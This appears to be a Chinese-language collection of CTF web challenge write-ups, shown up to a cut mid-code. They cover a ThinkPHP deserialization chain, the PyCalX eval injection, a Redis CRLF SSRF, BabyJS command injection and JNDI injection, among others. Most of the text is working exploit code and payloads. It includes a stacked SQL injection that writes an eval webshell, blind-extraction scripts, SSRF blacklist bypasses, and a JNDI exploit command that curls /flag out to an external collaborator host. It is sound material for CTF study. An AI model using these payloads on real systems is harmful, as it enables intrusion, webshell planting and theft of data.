- 通过某处泄露得到目标的WEB目录(如DEBUG页面
- 开启MySQL伪服务端,读取目标的数据库配置文件
- 触发反序列化
- 触发PDO连接部分
- 获取到目标的数据库配置文件
以本题为演示,使用bettercap做mysql伪服务端读一下/etc/passwd
<?php
namespace Think\Db\Driver{
    use PDO;
    class Mysql{
        protected $options = array(
            PDO::MYSQL_ATTR_LOCAL_INFILE => true    // 开启才能读取文件
        );
        protected $config = array(
            "debug"    => 1,
            "database" => "",
            "hostname" => "your_vps",
            "hostport" => "port",
            "charset"  => "utf8",
            "username" => "root",
            "password" => "root"
        );
    }
}

namespace Think\Image\Driver{
    use Think\Session\Driver\Memcache;
    class Imagick{
        private $img;

        public function __construct(){
            $this->img = new Memcache();
        }
    }
}

namespace Think\Session\Driver{
    use Think\Model;
    class Memcache{
        protected $handle;

        public function __construct(){
            $this->handle = new Model();
        }
    }
}

namespace Think{
    use Think\Db\Driver\Mysql;
    class Model{
        protected $options   = array();
        protected $pk;
        protected $data = array();
        protected $db = null;

        public function __construct(){
            $this->db = new Mysql();
            $this->options['where'] = '';
            $this->pk = 'id';
            $this->data[$this->pk] = array(
                "table" => "mysql.user where  1=updatexml(1,concat(0x7e,user(),31) from test.flag),0x7e),1)#",
                "where" => "1=1"
            );
        }
    }
}

namespace {
    echo base64_encode(serialize(new Think\Image\Driver\Imagick()));


$curl = curl_init();
curl_setopt_array($curl, array(
    CURLOPT_URL => "http://6382172d-0bab-4e87-b434-7d711efad721.node3.buuoj.cn/",
    CURLOPT_RETURNTRANSFER => true,
    CURLOPT_ENCODING => "",
    CURLOPT_MAXREDIRS => 10,
    CURLOPT_TIMEOUT => 3,
    CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1,
    CURLOPT_CUSTOMREQUEST => "POST",
    CURLOPT_POSTFIELDS => base64_encode(serialize(new Think\Image\Driver\Imagick())),
    CURLOPT_HTTPHEADER => array(
        "Postman-Token: 348e180e-5893-4ab4-b1d4-f570d69f228e",
        "cache-control: no-cache"
    ),
));
$response = curl_exec($curl);
$err = curl_error($curl);
curl_close($curl);
if ($err) {
    echo "cURL Error #:" . $err;
} else {
    echo $response;
}
}

看到了mysql用户,弱口令密码root
之后就可以把我们的伪服务端撤了,换成真服务端的,进行一个注入
- 使用目标的数据库配置再次进行反序列化
- 触发
DELETE语句的SQL注入
$this->data[$this->pk] = array(
                // "table" => "mysql.user where  1=updatexml(1,concat(0x7e,(select left(group_concat(schema_name),31) from information_schema.SCHEMATA)),1)#",
                // "table" => "mysql.user where  1=updatexml(1,concat(0x7e,(select right(group_concat(schema_name),31) from information_schema.SCHEMATA)),1)#",
                // "table" => "mysql.user where  1=updatexml(1,concat(0x7e,(select left(group_concat(table_name),31) from information_schema.tables where table_schema='test'),0x7e),1)#",
                // "table" => "mysql.user where  1=updatexml(1,concat(0x7e,(select left(group_concat(column_name),31) from information_schema.columns where table_schema='test'),0x7e),1)#",
                // "table" => "mysql.user where  1=updatexml(1,concat(0x7e,(select left(group_concat(flag),31) from test.flag),0x7e),1)#",
                "table" => "mysql.user where  1=updatexml(1,concat(0x7e,(select right(group_concat(flag),31) from test.flag),0x7e),1)#",
                "where" => "1=1"
            );
我们还可以把堆叠打开,用堆叠注入写shell,也就是本题的exp(参考赵总的exp 赵总牛逼
<?php
namespace Think\Db\Driver{
    use PDO;
    class Mysql{
        protected $options = array(
            PDO::MYSQL_ATTR_LOCAL_INFILE => true ,   // 开启才能读取文件
            PDO::MYSQL_ATTR_MULTI_STATEMENTS => true,    // 打开堆叠注入
        );
        protected $config = array(
            "debug"    => 1,
            "database" => "",
            "hostname" => "127.0.0.1",
            "hostport" => "3306",
            "charset"  => "utf8",
            "username" => "root",   // 猜出弱口令
            "password" => "root"
        );
    }
}

namespace Think\Image\Driver{
    use Think\Session\Driver\Memcache;
    class Imagick{
        private $img;

        public function __construct(){
            $this->img = new Memcache();
        }
    }
}

namespace Think\Session\Driver{
    use Think\Model;
    class Memcache{
        protected $handle;

        public function __construct(){
            $this->handle = new Model();
        }
    }
}

namespace Think{
    use Think\Db\Driver\Mysql;
    class Model{
        protected $options   = array();
        protected $pk;
        protected $data = array();
        protected $db = null;

        public function __construct(){
            $this->db = new Mysql();
            $this->options['where'] = '';
            $this->pk = 'id';
            $this->data[$this->pk] = array( // 堆叠注入写入shell
                "table" => "mysql.user where 1=1;select '<?php eval(\$_POST[amiz]);?>' into outfile '/var/www/html/amiz.php';#",
                "where" => "1=1"
            );
        }
    }
}

namespace {
    echo base64_encode(serialize(new Think\Image\Driver\Imagick()));

    $curl = curl_init();
    curl_setopt_array($curl, array(
        CURLOPT_URL => "http://914146f1-7d08-4a0a-9659-c143df1d68e1.node4.buuoj.cn:81/",
        CURLOPT_RETURNTRANSFER => true,
        CURLOPT_ENCODING => "",
        CURLOPT_MAXREDIRS => 10,
        CURLOPT_TIMEOUT => 3,
        CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1,
        CURLOPT_CUSTOMREQUEST => "POST",
        CURLOPT_POSTFIELDS => base64_encode(serialize(new Think\Image\Driver\Imagick())),
        CURLOPT_HTTPHEADER => array(
            "cache-control: no-cache"
        ),
    ));
    $response = curl_exec($curl);
    $err = curl_error($curl);
    curl_close($curl);
    if ($err) {
        echo "cURL Error #:" . $err;
    } else {
        echo $response;
    }
}
其中curl的代码是用postman生成的 ~~(postman打钱)~~一套连招直接带走,用蚁剑连接之后发现根目录下没有flag,反而是一个flag.sh

我们还得连上数据库看看

但是蚁剑自带的添加失败,直接手动写一个冰蝎的🐎

直接查看也是没有,但是可以用它的导出数据库的功能得到数据
PyCalX 1&2 |
首先是1
#!/usr/bin/env python3
import cgi;
import sys
from html import escape

FLAG = open('/var/www/flag','r').read()

OK_200 = """Content-type: text/html

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css">
<center>
<title>PyCalx</title>
<h1>PyCalx</h1>
<form>
<input class="form-control col-md-4" type=text name=value1 placeholder='Value 1 (Example: 1  abc)' autofocus/>
<input class="form-control col-md-4" type=text name=op placeholder='Operator (Example: + - * ** / // == != )' />
<input class="form-control col-md-4" type=text name=value2 placeholder='Value 2 (Example: 1  abc)' />
<input class="form-control col-md-4 btn btn-success" type=submit value=EVAL />
</form>
<a href='?source=1'>Source</a>
</center>
"""

print(OK_200)
arguments = cgi.FieldStorage()

if 'source' in arguments:
    source = arguments['source'].value
else:
    source = 0

if source == '1':
    print('<pre>'+escape(str(open(__file__,'r').read()))+'</pre>')

if 'value1' in arguments and 'value2' in arguments and 'op' in arguments:

    def get_value(val):
        val = str(val)[:64]
        if str(val).isdigit(): return int(val)
        blacklist = ['(',')','[',']','\'','"'] # I don't like tuple, list and dict.
        if val == '' or [c for c in blacklist if c in val] != []:
            print('<center>Invalid value</center>')
            sys.exit(0)
        return val

    def get_op(val):
        val = str(val)[:2]
        list_ops = ['+','-','/','*','=','!']
        if val == '' or val[0] not in list_ops:
            print('<center>Invalid op</center>')
            sys.exit(0)
        return val

    op = get_op(arguments['op'].value)
    value1 = get_value(arguments['value1'].value)
    value2 = get_value(arguments['value2'].value)

    if str(value1).isdigit() ^ str(value2).isdigit():
        print('<center>Types of the values don\'t match</center>')
        sys.exit(0)

    calc_eval = str(repr(value1)) + str(op) + str(repr(value2))

    print('<div class=container><div class=row><div class=col-md-2></div><div class="col-md-8"><pre>')
    print('>>>> print('+escape(calc_eval)+')')

    try:
        result = str(eval(calc_eval))
        if result.isdigit() or result == 'True' or result == 'False':
            print(result)
        else:
            print("Invalid") # Sorry we don't support output as a string due to security issue.
    except:
        print("Invalid")


    print('>>> </pre></div></div></div>')
是实现了一个计算器(除了数字还可以运算字符串),但是对参数的过滤上并不严谨

忘了使用get_value函数了,导致我们可以用黑名单里面的运算符的,用类似char-by-char-sqli的方式盲注出flag(因为没有回显),我们可控的变量是source(作用域是全局)
import requests
import urllib
import string
url="http://eabb9a29-a56e-461e-a0a8-7953b6c243c5.node4.buuoj.cn:81/cgi-bin/pycalx.py?source={0}&value1={1}&op={2}&value2={3}"
flag=""
source=""
value1=urllib.parse.quote("WQERGFD")
op=urllib.parse.quote("+'")
value2=urllib.parse.quote(" and FLAG>source#")
while True:
    prev = 0
    for i in range(255):

        if chr(i) in string.printable:
            source=flag+chr(prev)
            source=urllib.parse.quote(source)
            result=requests.get(url.format(source,value1,op,value2)).text
            #print(result)
            if "False" in result and "security" not in result:
                flag+=chr(prev-1)
                print(flag)
                break
            else:
                prev=i
看着跟sqli很像,是字符串进行比较,python默认比完第一位比第二位,所以不需要sqli那样指名第几位那样,注入可以普通for
import requests
from requests.api import get
from requests.utils import quote
import string

url = 'http://eabb9a29-a56e-461e-a0a8-7953b6c243c5.node4.buuoj.cn:81/cgi-bin/pycalx.py?source={0}&value1={1}&op={2}&value2={3}'
flag = ''
source = ''
value1 = quote('WQERGFD')
op = quote("+'")
value2 = quote(' and FLAG>source#')

while True:
    prev = 0
    for i in range(45):
        if chr(i) in string.printable:
            source = flag + chr(prev)
            source = quote(source)
            resp = requests.get(url.format(source, value1, value2)).text
            if 'False' in resp and 'security' not in resp:
                flag += chr(prev - 1)
                print(flag)
                break
            else:
                prev = i
也可以二分(感觉自己之前写的二分法的脚本应该解耦了,不然遇到这种情况的话需要改的地方就太多了,应该改成一些函数的集合体 就像这个大佬的一样
import requests, re


def calc(v1, v2, op, s):
    u = "http://178.128.96.203/cgi-bin/server.py?"
    payload = dict(value1=v1, value2=v2, op=op, source=s)
    # print payload
    r = requests.get(u, params=payload)
    # print r.url
    res = re.findall("<pre>\n>>>>([\s\S]*)\n>>> <\/pre>",
                     r.content)[0].split('\n')[1]
    assert (res != 'Invalid')
    return res == 'True'
    # print r.content


def check(mid):
    s = flag + chr(mid)
    return calc(v1, v2, op, s)


def bin_search(seq=xrange(0x20, 0x80), lo=0, hi=None):
    assert (lo >= 0)
    if hi == None: hi = len(seq)
    while lo < hi:
        mid = (lo + hi) // 2
        # print lo, mid, hi, "\t",
        if check(seq[mid]): hi = mid
        else: lo = mid + 1
    return seq[lo]


flag = ''
v1, v2, op, s = 'x', "+FLAG<value1+source#", "+'", ''

while (1):
    flag += chr(bin_search() - 1)
    print flag
————————下面是pycalx2
把上面的op那里也加了get_value函数

不能用单引号了,这里考的地方是f-string的特性,可以直接插入运算表达式,不过要改一下脚本的思路
f"{Flag>source or 'e'}"
如果成功输出1,不成功输出e,拼接上前面的Tru,成功为Tru1,不成功为True
import requests
import urllib
import string
url="http://192.168.60.131/cgi-bin/py.py?source={0}&value1={1}&op={2}&value2={3}"
flag=""
source=""
value1=urllib.parse.quote("T")
op=urllib.parse.quote("+f")
value2=urllib.parse.quote("ru{FLAG>source or 14:x}")
while True:
    prev = 0
    for i in range(255):

        if chr(i) in string.printable:
            source=flag+chr(prev)
            source=urllib.parse.quote(source)
            result=requests.get(url.format(source,value1,op,value2)).text
            #print(result)
            if "True" in result and "security" not in result:
                flag+=chr(prev-1)
                print(flag)
                break
            else:
                prev=i
import requests, re


def calc(v1, v2, op, s):
    u = "http://206.189.223.3/cgi-bin/server.py?"
    payload = dict(value1=v1, value2=v2, op=op, source=s)
    r = requests.get(u, params=payload)
    res = re.findall("<pre>\n>>>>([\s\S]*)\n>>> <\/pre>",
                     r.content)[0].split('\n')[1]
    return res == 'Invalid'


def check(mid):
    s = flag + chr(mid)
    return calc(v1, v2, op, s)


def bin_search(seq=xrange(0x20, 0x80), lo=0, hi=None):
    assert (lo >= 0)
    if hi == None: hi = len(seq)
    while lo < hi:
        mid = (lo + hi) // 2
        if check(seq[mid]): hi = mid
        else: lo = mid + 1
    return seq[lo]


flag = ''
v1, op, v2, s = 'T', "+f", "ru{FLAG<source or 14:x}", 'a'

while (1):
    flag += chr(bin_search() - 1)
    print flag
只用把上面的payload稍微魔改一下就行,value1=T, op=+f, value2=re{Flag<source or 14:x}, source=xxxx,传参的时候不用加引号,因为它在题目中运算的时候会自己加上的
[SWPUCTF 2016]Web7
robots.txt的报错显示这是py2.7,并且有一个第三方库cherrypy17.4.2,首页是输入框,要求输入一个url,之后可以返回发出请求的信息,下面还有一个login输入密码登入admin,无弱口令
看源码的时候直接看到docker了,考点是cve-2016-5699和redis ssrf
#!/usr/bin/python
# coding:utf8

__author__ = 'niexinming'

import cherrypy
import urllib2
import redis

class web7:
    @cherrypy.expose
    def index(self):
        return "<script> window.location.href='/input';</script>"
    @cherrypy.expose
    def input(self,url="",submit=""):
        file=open("index.html","r").read()
        reheaders=""
        if cherrypy.request.method=="GET":
            reheaders=""
        else:
            url=cherrypy.request.params["url"]
            submit=cherrypy.request.params["submit"]
            try:
                for x in urllib2.urlopen(url).info().headers:
                    reheaders=reheaders+x+"<br>"
            except Exception,e:
                reheaders="错误"+str(e)
            for x in urllib2.urlopen(url).info().headers:
                reheaders=reheaders+x+"<br>"
        file=file.replace("<?response?>",reheaders)
        return file
    @cherrypy.expose
    def login(self,password="",submit=""):
        pool = redis.ConnectionPool(host='127.0.0.1', port=6379)
        r = redis.Redis(connection_pool=pool)
        re=""
        file=open("login.html","r").read()
        if cherrypy.request.method=="GET":
            re=""
        else:
            password=cherrypy.request.params["password"]
            submit=cherrypy.request.params["submit"]
            if r.get("admin")==password:
                re=open("flag",'r').readline()
            else:
                re="Can't find admin:"+password+",fast fast fast....."
        file=file.replace("<?response?>",re)
        return file
cherrypy.config.update({'server.socket_host': '0.0.0.0',
                        'server.socket_port': 8080,
                       })
cherrypy.quickstart(web7(),'/')
使用的urllib2.urlopen库只支持http https ftp file这几种schema,不能用gopher,但是有个cve(和上周搞的nodejs的那个有点像),它在处理url的时候没有考虑换行符,所以我们可以在正常的http头中插入任意内容

真的跟nodejs那个很像,node那个还多一个介质(处理unicode字符时转化出问题),所以我们只要向redis中写入输入改掉admin密码就行了
http://127.0.0.1%0d%0aset%20admin%20admin%0d%0asave%0d%0a:6379/amiz
参考:wp
[网鼎杯 2020 半决赛]BabyJS
是express框架,cookie的session字段初始是{"admin":"no"},改为yes后还是会重定向回来;然后发现自己眼瞎没看见附件,我的;详细的路由代码在index.js,看到blacklist就有SSRF的既视感了
var express = require('express');
var config = require('../config');
var url=require('url');
var child_process=require('child_process');
var fs=require('fs');
var request=require('request');
var router = express.Router();


var blacklist=['127.0.0.1.xip.io','::ffff:127.0.0.1','127.0.0.1','0','localhost','0.0.0.0','[::1]','::1'];

router.get('/', function(req, res, next) {
    res.json({});
});

router.get('/debug', function(req, res, next) {
    console.log(req.ip);
    if(blacklist.indexOf(req.ip)!=-1){	// req.ip在黑名单中
        console.log('res');
	var u=req.query.url.replace(/[\"\']/ig,'');
	console.log(url.parse(u).href);
	let log=`echo  '${url.parse(u).href}'>>/tmp/log`;
	console.log(log);
	child_process.exec(log);	// 命令执行
	res.json({data:fs.readFileSync('/tmp/log').toString()});
    }else{
        res.json({});
    }
});


router.post('/debug', function(req, res, next) {
    console.log(req.body);
    if(req.body.url !== undefined) {
        var u = req.body.url;	// POST url参数
	var urlObject=url.parse(u);	// 对url进行parse
	if(blacklist.indexOf(urlObject.hostname) == -1){	// hostname不在黑名单中
		var dest=urlObject.href;
		request(dest,(err,result,body)=>{	// 访问 目标
			res.json(body);
		})
	}
	else{
		res.json([]);
	}
	}
});

module.exports = router;
需要构造一个ssrf的url,post方式传入并且绕过ssrf的黑名单,比如
http://0177.0.0.01/		# 八进制
http://2130706433/		# 十进制
后面接上/debug?url=xxxx,post传入后调用request会到get /debug进行处理,就可以child_process_exec执行命令了
执行命令的话,因为后面它会读出/tmp/log的文件,所以我们把flag写入这个文件中,用cp /flag /tmp/log
构造payload时原代码是这样的
let log=`echo '${url.parse(u).href}'>>/tmp/log`;
所以先要闭合echo后面的单引号,再考虑url.parse(u).href的结果,最后用#把后面多余的注释掉;然而有个正则匹配要先过滤一下单引号
var u=req.query.url.replace(/[\"\']/ig,'');
所以用二次url编码:' -> %27 -> %2527加@,让url.parse().href时让@前的部分被decodeURIComponent
payload要再编一次码
POST:
url=http://2130706433/debug?url=http://%252527@1;cp$IFS$9/flag$IFS$9/tmp/log;%25%23
flag{876797a7-fe5f-4a11-aa1f-bd0fbcb1640e}
[红明谷CTF 2021]JavaWeb
与强网拟态的Jack-Shiro等等题都是一样的考点,首先是一个/;/json绕过鉴权,之后是jndi注入,用那个jar一把梭
["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"rmi://101.35.114.107:1099/qhx0ip"}]
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "curl http://mg6uynla2pxa8ilgp4cprm0suj09oy.burpcollaborator.net/ -F file=@/flag" -A "101.35.114.107"
[b01lers2020]Scrambled
页面上只有一个油管视频,没有特殊的行为
抓包看到cookie,在每一次reload(在页面底部)之后都会更新

两个字段,frequency和transmissions
没明白啥意思,看wp知道这里是代表了每一位flag的值,比如上面图片里的
7-12	-> 12位是`-` 前一位是`7`
0f15	-> 15位是`f` 前一位是`0`
整个py脚本自动(参考wp
import requests
import re

url = 'http://a3197079-a7bd-4d2f-847b-bad3410130b7.node4.buuoj.cn:81/'
headers = {'Cookie': 'frequency=1; transmissions=kxkxkxkxsh7-12kxkxkxkxsh'}
flag = [0] * 50

while True:
    r = requests.session()
    cookie = r.get(url, headers=headers).headers['Set-Cookie']  # 得到下一次的cookie
    try:
        tmp = re.search(r'kxkxkxkxsh(.+)kxkxkxkxsh;', cookie).group()[10:-11]   # 匹配中间有用的部分
        flag[int(tmp[2:])] = tmp[1:2]
        flag[int(tmp[2:]) - 1] = tmp[0:1]
        for i in flag:
            print(i, end='')
        print()
    except:
        pass
flag{3e6d8ee7-40f1-40a1-b496-93c40f43c8b8}
[极客大挑战 2020]Roamphp4-Rceme
一个命令执行的页面,需要验证码,不过这个验证码是常见考点了
import hashlib

def func(md5_val):
    for x in range(999999, 100000000):
        md5_value=hashlib.md5(str(x).encode(encoding='utf-8')).hexdigest()
        if md5_value[:5]==md5_val:
            return str(x)

if __name__ == '__main__':
    print(func('6e3f2'))
命令执行的部分,直接看出题人的wp吧,用的是[~(异或)][!%FF]的形式组成字符串,然后无参数RCE
这部分用的是异或构造的方式,emmm,上周说要总结的,但是没总结(我的,这周一定看
[Windows][HITCON 2019]Buggy_Net
/Default.txt给出了源码,是少见的win+asp.net
bool isBad = false;
try {
    if ( Request.Form["filename"] != null ) {   // filename参数非空
        isBad = Request.Form["filename"].Contains("..") == true;    // 如果filename中含有`..`为true
    }
} catch (Exception ex) {

}
try {
    if (!isBad) {   // isBad为false
        Response.Write(System.IO.File.ReadAllText(@"C:\inetpub\wwwroot\" + Request.Form["filename"]));  // 读出filename指定的文件
    }
} catch (Exception ex) {
}
但是当前目录在C:\inetpub\wwwroot\,需要..\进行目录穿越;这里的利用方式参考->WAF Bypass Techniques - Using HTTP Standard and Web Servers’ Behaviour | wp,这里转述一下
对于POST请求,会存在request validation来检测form表单中含有一些危险内容(比如<x),处理的方式是中止整个app;然而对于相同的内容,在query-string fields中会通过初始的request validation,并且仅仅在首次的Request.QueryString[...]抛出异常
对于GET的query-string fileds也存在request validation,但是如果加一个form表单,就会产生和上述后半部分一样的效果
所以这里我们可以提交一个GET请求(不带有get查询参数),但是依然含有body部分 并且把<x加到body中,就会使第一次的判断中进入异常部分->pass,不修改isBad的bool值,进入第二次判断后直接拼接filename,读出flag;payload
GET /
POST: filename=../../../flag.txt&amiz=<x
参考:WAF Bypass Techniques - Using HTTP Standard and Web Servers’ Behaviour | wp
flag{e2c62455-e081-4782-8320-7c76ef570244}
*[NCTF2019]phar matches everything
给出了源码,直接github.dev看了 这里是url

两个文件夹分别是两个docker(用dockerfile编排到一起了 ip不同)

osrc的有80端口暴露在外面,结合页面的交互先看osrc中的catchmine.php和upload.php
upload.php,可以上传文件
<?php


$target_dir = "uploads/";
$uploadOk = 1;

$imageFileType=substr($_FILES["fileToUpload"]["name"],strrpos($_FILES["fileToUpload"]["name"],'.')+1,strlen($_FILES["fileToUpload"]["name"]));

$file_name = md5(time());
$file_name =substr($file_name, 0, 10).".".$imageFileType;

$target_file=$target_dir.$file_name;

    $check = getimagesize($_FILES["fileToUpload"]["tmp_name"]); // getimagesize检测文件类型 可触发反序列化
    if($check !== false) {
        echo "File is an image - " . $check["mime"] . ".";
        $uploadOk = 1;
    } else {
        echo "File is not an image.";
        $uploadOk = 0;
    }


if (file_exists($target_file)) {    // 检测同名 当然因为md5的原因也不太能同名
    echo "Sorry, file already exists.";
    $uploadOk = 0;
}
if ($_FILES["fileToUpload"]["size"] > 500000) { // 限制大小
    echo "Sorry, your file is too large.";
    $uploadOk = 0;
}
if($imageFileType !== "jpg" && $imageFileType !== "png" && $imageFileType !== "gif" && $imageFileType !== "jpeg"  ) {   // 后缀白名单
    echo "Sorry, only jpg,png,gif,jpeg are allowed.";
    $uploadOk = 0;
}
if ($uploadOk == 0) {
    echo "Sorry, your file was not uploaded.";
} else {
    if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
        echo "The file $file_name  has been uploaded to ./uploads/";    // 回显文件路径
    } else {
        echo "Sorry, there was an error uploading your file.";
    }
}
?>
catchmine.php有个反序列化点
<?php
class Easytest{
    protected $test;    // $test = '1' 注意反序列化产生不可见字符 改成public
    public function funny_get(){
        return $this->test;
    }
}
class Main {
    public $url;
    public function curl($url){ // 实现curl操作
        $ch = curl_init();
        curl_setopt($ch,CURLOPT_URL,$url);
        curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
        $output=curl_exec($ch);
        curl_close($ch);
        return $output;
    }

	public function __destruct(){
